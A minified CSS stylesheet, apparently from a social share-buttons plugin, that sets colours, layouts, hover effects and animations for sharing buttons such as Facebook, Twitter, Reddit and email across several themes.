.ssbp-toggle-switch:active,.ssbp-toggle-switch:hover,.ssbp-toggle-switch:focus{padding:0;border:0}
.ssbp--fixed-left .ssbp-toggle-switch,.ssbp--fixed-right .ssbp-toggle-switch{left:0;bottom:100%;width:100%}
.ssbp--fixed-top .ssbp-toggle-switch,.ssbp--fixed-bottom .ssbp-toggle-switch{left:100%;bottom:0;height:100%}
.ssbp--show-toggle.ssbp--fixed-top .ssbp-toggle-switch:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.ssbp--show-toggle.ssbp--fixed-bottom .ssbp-toggle-switch:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}
.ssbp--show-toggle.ssbp--fixed-right .ssbp-toggle-switch:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.ssbp--state-hidden .ssbp-each-share{opacity:0}.ssbp--state-hidden .ssbp-container{-webkit-transform:translateX(-100%);transform:translateX(-100%)}
.ssbp--state-hidden.ssbp--fixed-top .ssbp-container{-webkit-transform:translateY(-100%);transform:translateY(-100%)}
.ssbp--state-hidden.ssbp--fixed-bottom .ssbp-container{-webkit-transform:translateY(100%);transform:translateY(100%)}
.ssbp--state-hidden.ssbp--fixed-left .ssbp-container{-webkit-transform:translateX(-100%);transform:translateX(-100%)}
.ssbp--state-hidden.ssbp--fixed-right .ssbp-container{-webkit-transform:translateX(100%);transform:translateX(100%)}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 12px !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
@-webkit-keyframes ripple-out{100%{visibility:visible;top:-1em;right:-1em;bottom:-1em;left:-1em;opacity:0}
}@keyframes ripple-out{100%{visibility:visible;top:-1em;right:-1em;bottom:-1em;left:-1em;opacity:0}
}.ssbp--theme-1 .ssbp-container{padding:6px}.ssbp--theme-1 .ssbp-list li{margin-left:12px}
.ssbp--theme-1 .ssbp-btn{width:3em;height:3em;line-height:3em;position:relative;border-radius:50%;color:#fff;-webkit-transition:.25s;transition:.25s}
.ssbp--theme-1 .ssbp-btn:hover,.ssbp--theme-1 .ssbp-btn:focus,.ssbp--theme-1 .ssbp-btn:active{background-color:#fff;z-index:10}
.ssbp--theme-1 .ssbp-btn:visited{color:#fff}.ssbp--theme-1 .ssbp-btn:before{-webkit-transition:-webkit-transform .25s;transition:transform .25s}
.ssbp--theme-1 .ssbp-btn:active:before{-webkit-transform:scale(1.2);transform:scale(1.2)}
.ssbp--theme-1 .ssbp-btn:after{content:'';visibility:hidden;position:absolute;border:1px solid #fff;border-radius:50%;top:-1px;right:-1px;bottom:-1px;left:-1px;pointer-events:none;-webkit-animation-duration:.5s;animation-duration:.5s}
.ssbp--theme-1 .ssbp-btn:hover:after{-webkit-animation-name:ripple-out;animation-name:ripple-out}
.ssbp--theme-1[data-ssbp-counts="true"] .ssbp-list li{margin-left:13.2px}
.ssbp--theme-1[data-ssbp-counts="true"] .ssbp-list li:first-of-type{margin-left:0}
.ssbp--theme-1 .ssbp-buffer{background-color:#272727}.ssbp--theme-1 .ssbp-buffer:hover,.ssbp--theme-1 .ssbp-buffer:focus,.ssbp--theme-1 .ssbp-buffer:active{color:#272727;border-color:#272727}
.ssbp--theme-1 .ssbp-buffer+.ssbp-each-share{background-color:#272727}.ssbp--theme-1 .ssbp-diggit{background-color:#14589e}
.ssbp--theme-1 .ssbp-diggit:hover,.ssbp--theme-1 .ssbp-diggit:focus,.ssbp--theme-1 .ssbp-diggit:active{color:#14589e;border-color:#14589e}
.ssbp--theme-1 .ssbp-diggit+.ssbp-each-share{background-color:#14589e}.ssbp--theme-1 .ssbp-email{background-color:#787878}
.ssbp--theme-1 .ssbp-email:hover,.ssbp--theme-1 .ssbp-email:focus,.ssbp--theme-1 .ssbp-email:active{color:#787878;border-color:#787878}
.ssbp--theme-1 .ssbp-email+.ssbp-each-share{background-color:#787878}.ssbp--theme-1 .ssbp-ellipsis{background-color:#4582ec}
.ssbp--theme-1 .ssbp-ellipsis:hover,.ssbp--theme-1 .ssbp-ellipsis:focus,.ssbp--theme-1 .ssbp-ellipsis:active{color:#4582ec;border-color:#4582ec}
.ssbp--theme-1 .ssbp-ellipsis+.ssbp-each-share{background-color:#4582ec}.ssbp--theme-1 .ssbp-facebook{background-color:#3b5998}
.ssbp--theme-1 .ssbp-facebook:hover,.ssbp--theme-1 .ssbp-facebook:focus,.ssbp--theme-1 .ssbp-facebook:active{color:#3b5998;border-color:#3b5998}
.ssbp--theme-1 .ssbp-facebook+.ssbp-each-share{background-color:#3b5998}.ssbp--theme-1 .ssbp-facebook_save{background-color:#3b5998}
.ssbp--theme-1 .ssbp-facebook_save:hover,.ssbp--theme-1 .ssbp-facebook_save:focus,.ssbp--theme-1 .ssbp-facebook_save:active{color:#3b5998;border-color:#3b5998}
.ssbp--theme-1 .ssbp-facebook_save+.ssbp-each-share{background-color:#3b5998}.ssbp--theme-1 .ssbp-facebook-messenger{background-color:#0084ff}
.ssbp--theme-1 .ssbp-facebook-messenger:hover,.ssbp--theme-1 .ssbp-facebook-messenger:focus,.ssbp--theme-1 .ssbp-facebook-messenger:active{color:#0084ff;border-color:#0084ff}
.ssbp--theme-1 .ssbp-facebook-messenger+.ssbp-each-share{background-color:#0084ff}
.ssbp--theme-1 .ssbp-flattr{background-color:#f67c1a}.ssbp--theme-1 .ssbp-flattr:hover,.ssbp--theme-1 .ssbp-flattr:focus,.ssbp--theme-1 .ssbp-flattr:active{color:#f67c1a;border-color:#f67c1a}
.ssbp--theme-1 .ssbp-flattr+.ssbp-each-share{background-color:#f67c1a}.ssbp--theme-1 .ssbp-google{background-color:#dc4e41}
.ssbp--theme-1 .ssbp-google:hover,.ssbp--theme-1 .ssbp-google:focus,.ssbp--theme-1 .ssbp-google:active{color:#dc4e41;border-color:#dc4e41}
.ssbp--theme-1 .ssbp-google+.ssbp-each-share{background-color:#dc4e41}.ssbp--theme-1 .ssbp-linkedin{background-color:#007bb6}
.ssbp--theme-1 .ssbp-linkedin:hover,.ssbp--theme-1 .ssbp-linkedin:focus,.ssbp--theme-1 .ssbp-linkedin:active{color:#007bb6;border-color:#007bb6}
.ssbp--theme-1 .ssbp-linkedin+.ssbp-each-share{background-color:#007bb6}.ssbp--theme-1 .ssbp-pinterest{background-color:#ce1a19}
.ssbp--theme-1 .ssbp-pinterest:hover,.ssbp--theme-1 .ssbp-pinterest:focus,.ssbp--theme-1 .ssbp-pinterest:active{color:#ce1a19;border-color:#ce1a19}
.ssbp--theme-1 .ssbp-pinterest+.ssbp-each-share{background-color:#ce1a19}.ssbp--theme-1 .ssbp-print{background-color:#1f6b43}
.ssbp--theme-1 .ssbp-print:hover,.ssbp--theme-1 .ssbp-print:focus,.ssbp--theme-1 .ssbp-print:active{color:#1f6b43;border-color:#1f6b43}
.ssbp--theme-1 .ssbp-print+.ssbp-each-share{background-color:#1f6b43}.ssbp--theme-1 .ssbp-reddit{background-color:#ff4500}
.ssbp--theme-1 .ssbp-reddit:hover,.ssbp--theme-1 .ssbp-reddit:focus,.ssbp--theme-1 .ssbp-reddit:active{color:#ff4500;border-color:#ff4500}
.ssbp--theme-1 .ssbp-reddit+.ssbp-each-share{background-color:#ff4500}.ssbp--theme-1 .ssbp-simplesharebuttons{background-color:#4582ec}
.ssbp--theme-1 .ssbp-simplesharebuttons:hover,.ssbp--theme-1 .ssbp-simplesharebuttons:focus,.ssbp--theme-1 .ssbp-simplesharebuttons:active{color:#4582ec;border-color:#4582ec}
.ssbp--theme-1 .ssbp-simplesharebuttons+.ssbp-each-share{background-color:#4582ec}
.ssbp--theme-1 .ssbp-stumbleupon{background-color:#eb4924}.ssbp--theme-1 .ssbp-stumbleupon:hover,.ssbp--theme-1 .ssbp-stumbleupon:focus,.ssbp--theme-1 .ssbp-stumbleupon:active{color:#eb4924;border-color:#eb4924}
.ssbp--theme-1 .ssbp-stumbleupon+.ssbp-each-share{background-color:#eb4924}.ssbp--theme-1 .ssbp-tumblr{background-color:#2c4762}
.ssbp--theme-1 .ssbp-tumblr:hover,.ssbp--theme-1 .ssbp-tumblr:focus,.ssbp--theme-1 .ssbp-tumblr:active{color:#2c4762;border-color:#2c4762}
.ssbp--theme-1 .ssbp-tumblr+.ssbp-each-share{background-color:#2c4762}.ssbp--theme-1 .ssbp-twitter{background-color:#00a9f1}
.ssbp--theme-1 .ssbp-twitter:hover,.ssbp--theme-1 .ssbp-twitter:focus,.ssbp--theme-1 .ssbp-twitter:active{color:#00a9f1;border-color:#00a9f1}
.ssbp--theme-1 .ssbp-twitter+.ssbp-each-share{background-color:#00a9f1}.ssbp--theme-1 .ssbp-vk{background-color:#45668e}
.ssbp--theme-1 .ssbp-vk:hover,.ssbp--theme-1 .ssbp-vk:focus,.ssbp--theme-1 .ssbp-vk:active{color:#45668e;border-color:#45668e}
.ssbp--theme-1 .ssbp-vk+.ssbp-each-share{background-color:#45668e}.ssbp--theme-1 .ssbp-whatsapp{background-color:#34af23}
.ssbp--theme-1 .ssbp-whatsapp:hover,.ssbp--theme-1 .ssbp-whatsapp:focus,.ssbp--theme-1 .ssbp-whatsapp:active{color:#34af23;border-color:#34af23}
.ssbp--theme-1 .ssbp-whatsapp+.ssbp-each-share{background-color:#34af23}.ssbp--theme-1 .ssbp-yummly{background-color:#e16120}
.ssbp--theme-1 .ssbp-yummly:hover,.ssbp--theme-1 .ssbp-yummly:focus,.ssbp--theme-1 .ssbp-yummly:active{color:#e16120;border-color:#e16120}
.ssbp--theme-1 .ssbp-yummly+.ssbp-each-share{background-color:#e16120}.ssbp--theme-1 .ssbp-xing{background-color:#026466}
.ssbp--theme-1 .ssbp-xing:hover,.ssbp--theme-1 .ssbp-xing:focus,.ssbp--theme-1 .ssbp-xing:active{color:#026466;border-color:#026466}
.ssbp--theme-1 .ssbp-xing+.ssbp-each-share{background-color:#026466}.ssbp--theme-1 .ssbp-each-share{position:absolute;top:0;left:100%;z-index:11;margin-left:-12px;padding:2px;border-radius:6px;font-size:10px;color:#FFF}
.ssbp--theme-1.ssbp--fixed-right .ssbp-each-share{left:auto;right:100%;margin-left:0;margin-right:-12px}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centered .ssbp-list li{display:inline-block !important;margin:0 0 !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-2 .ssbp-list li{overflow:hidden;margin:0}.ssbp--theme-2 .ssbp-btn{width:3em;height:3em;line-height:3em;position:relative;color:#fff;-webkit-transition:.25s;transition:.25s;border-bottom:0}
.ssbp--theme-2 .ssbp-btn:before{-webkit-transition:.25s;transition:.25s}.ssbp--theme-2 .ssbp-btn+.ssbp-each-share{position:absolute;z-index:10;bottom:0;left:0;right:0;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:.25s;transition:.25s}
.ssbp--theme-2 .ssbp-btn:hover,.ssbp--theme-2 .ssbp-btn:focus,.ssbp--theme-2 .ssbp-btn:active,.ssbp--theme-2 .ssbp-btn:visited{z-index:10;color:#fff}
.ssbp--theme-2 .ssbp-btn:hover:before,.ssbp--theme-2 .ssbp-btn:focus:before,.ssbp--theme-2 .ssbp-btn:active:before,.ssbp--theme-2 .ssbp-btn:visited:before{-webkit-transform:none !important;transform:none !important}
.ssbp--theme-2 .ssbp-btn:hover+.ssbp-each-share,.ssbp--theme-2 .ssbp-btn:focus+.ssbp-each-share,.ssbp--theme-2 .ssbp-btn:active+.ssbp-each-share,.ssbp--theme-2 .ssbp-btn:visited+.ssbp-each-share{-webkit-transform:translateY(100%);transform:translateY(100%)}
.ssbp--theme-2 .ssbp-btn:active{-webkit-transform:scale(1.2);transform:scale(1.2)}
.ssbp--theme-2[data-ssbp-counts="true"] .ssbp-btn:before{-webkit-transform:translateY(-0.25em) scale(0.75);transform:translateY(-0.25em) scale(0.75)}
.ssbp--theme-2 .ssbp-buffer{background-color:#272727}.ssbp--theme-2 .ssbp-buffer:hover,.ssbp--theme-2 .ssbp-buffer:focus,.ssbp--theme-2 .ssbp-buffer:active{background-color:#0e0e0e}
.ssbp--theme-2 .ssbp-diggit{background-color:#14589e}.ssbp--theme-2 .ssbp-diggit:hover,.ssbp--theme-2 .ssbp-diggit:focus,.ssbp--theme-2 .ssbp-diggit:active{background-color:#0e3f71}
.ssbp--theme-2 .ssbp-email{background-color:#787878}.ssbp--theme-2 .ssbp-email:hover,.ssbp--theme-2 .ssbp-email:focus,.ssbp--theme-2 .ssbp-email:active{background-color:#5f5f5f}
.ssbp--theme-2 .ssbp-ellipsis{background-color:#4582ec}.ssbp--theme-2 .ssbp-ellipsis:hover,.ssbp--theme-2 .ssbp-ellipsis:focus,.ssbp--theme-2 .ssbp-ellipsis:active{background-color:#1863e6}
.ssbp--theme-2 .ssbp-facebook{background-color:#3b5998}.ssbp--theme-2 .ssbp-facebook:hover,.ssbp--theme-2 .ssbp-facebook:focus,.ssbp--theme-2 .ssbp-facebook:active{background-color:#2d4373}
.ssbp--theme-2 .ssbp-facebook_save{background-color:#3b5998}.ssbp--theme-2 .ssbp-facebook_save:hover,.ssbp--theme-2 .ssbp-facebook_save:focus,.ssbp--theme-2 .ssbp-facebook_save:active{background-color:#2d4373}
.ssbp--theme-2 .ssbp-facebook-messenger{background-color:#0084ff}.ssbp--theme-2 .ssbp-facebook-messenger:hover,.ssbp--theme-2 .ssbp-facebook-messenger:focus,.ssbp--theme-2 .ssbp-facebook-messenger:active{background-color:#006acc}
.ssbp--theme-2 .ssbp-flattr{background-color:#f67c1a}.ssbp--theme-2 .ssbp-flattr:hover,.ssbp--theme-2 .ssbp-flattr:focus,.ssbp--theme-2 .ssbp-flattr:active{background-color:#d56308}
.ssbp--theme-2 .ssbp-google{background-color:#dc4e41}.ssbp--theme-2 .ssbp-google:hover,.ssbp--theme-2 .ssbp-google:focus,.ssbp--theme-2 .ssbp-google:active{background-color:#c63224}
.ssbp--theme-2 .ssbp-linkedin{background-color:#007bb6}.ssbp--theme-2 .ssbp-linkedin:hover,.ssbp--theme-2 .ssbp-linkedin:focus,.ssbp--theme-2 .ssbp-linkedin:active{background-color:#005983}
.ssbp--theme-2 .ssbp-pinterest{background-color:#ce1a19}.ssbp--theme-2 .ssbp-pinterest:hover,.ssbp--theme-2 .ssbp-pinterest:focus,.ssbp--theme-2 .ssbp-pinterest:active{background-color:#a11413}
.ssbp--theme-2 .ssbp-print{background-color:#1f6b43}.ssbp--theme-2 .ssbp-print:hover,.ssbp--theme-2 .ssbp-print:focus,.ssbp--theme-2 .ssbp-print:active{background-color:#14432a}
.ssbp--theme-2 .ssbp-reddit{background-color:#ff4500}.ssbp--theme-2 .ssbp-reddit:hover,.ssbp--theme-2 .ssbp-reddit:focus,.ssbp--theme-2 .ssbp-reddit:active{background-color:#cc3700}
.ssbp--theme-2 .ssbp-simplesharebuttons{background-color:#4582ec}.ssbp--theme-2 .ssbp-simplesharebuttons:hover,.ssbp--theme-2 .ssbp-simplesharebuttons:focus,.ssbp--theme-2 .ssbp-simplesharebuttons:active{background-color:#1863e6}
.ssbp--theme-2 .ssbp-stumbleupon{background-color:#eb4924}.ssbp--theme-2 .ssbp-stumbleupon:hover,.ssbp--theme-2 .ssbp-stumbleupon:focus,.ssbp--theme-2 .ssbp-stumbleupon:active{background-color:#ca3412}
.ssbp--theme-2 .ssbp-tumblr{background-color:#2c4762}.ssbp--theme-2 .ssbp-tumblr:hover,.ssbp--theme-2 .ssbp-tumblr:focus,.ssbp--theme-2 .ssbp-tumblr:active{background-color:#1c2e3f}
.ssbp--theme-2 .ssbp-twitter{background-color:#00a9f1}.ssbp--theme-2 .ssbp-twitter:hover,.ssbp--theme-2 .ssbp-twitter:focus,.ssbp--theme-2 .ssbp-twitter:active{background-color:#0085be}
.ssbp--theme-2 .ssbp-vk{background-color:#45668e}.ssbp--theme-2 .ssbp-vk:hover,.ssbp--theme-2 .ssbp-vk:focus,.ssbp--theme-2 .ssbp-vk:active{background-color:#344d6c}
.ssbp--theme-2 .ssbp-whatsapp{background-color:#34af23}.ssbp--theme-2 .ssbp-whatsapp:hover,.ssbp--theme-2 .ssbp-whatsapp:focus,.ssbp--theme-2 .ssbp-whatsapp:active{background-color:#27851b}
.ssbp--theme-2 .ssbp-yummly{background-color:#e16120}.ssbp--theme-2 .ssbp-yummly:hover,.ssbp--theme-2 .ssbp-yummly:focus,.ssbp--theme-2 .ssbp-yummly:active{background-color:#b64d18}
.ssbp--theme-2 .ssbp-xing{background-color:#026466}.ssbp--theme-2 .ssbp-xing:hover,.ssbp--theme-2 .ssbp-xing:focus,.ssbp--theme-2 .ssbp-xing:active{background-color:#013334}
.ssbp--theme-2 .ssbp-each-share{padding:2px;background-color:rgba(0,0,0,0.1);font-size:10px;text-align:center;color:#FFF}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 0 !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-3 .ssbp-list li{margin:0;margin-bottom:1rem}.ssbp--theme-3 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12px;margin-left:.5em;text-shadow:-1px -1px rgba(0,0,0,0.2)}
.ssbp--theme-3 .ssbp-btn{display:block;padding:.5em 1em;color:#fff;text-shadow:-1px -1px rgba(0,0,0,0.2);-webkit-transition:background-color .25s;transition:background-color .25s;border-bottom:0}
.ssbp--theme-3 .ssbp-btn:before{vertical-align:middle}.ssbp--theme-3 .ssbp-btn:active{box-shadow:inset 0 0 .5em rgba(0,0,0,0.33)}
.ssbp--theme-3 .ssbp-btn:hover,.ssbp--theme-3 .ssbp-btn:focus,.ssbp--theme-3 .ssbp-btn:active,.ssbp--theme-3 .ssbp-btn:visited{color:#fff}
.ssbp--theme-3 .ssbp-buffer{background-color:#272727}.ssbp--theme-3 .ssbp-buffer:hover,.ssbp--theme-3 .ssbp-buffer:focus,.ssbp--theme-3 .ssbp-buffer:active,.ssbp--theme-3 .ssbp-buffer+.ssbp-each-share{background-color:#0e0e0e}
.ssbp--theme-3 .ssbp-diggit{background-color:#14589e}.ssbp--theme-3 .ssbp-diggit:hover,.ssbp--theme-3 .ssbp-diggit:focus,.ssbp--theme-3 .ssbp-diggit:active,.ssbp--theme-3 .ssbp-diggit+.ssbp-each-share{background-color:#0e3f71}
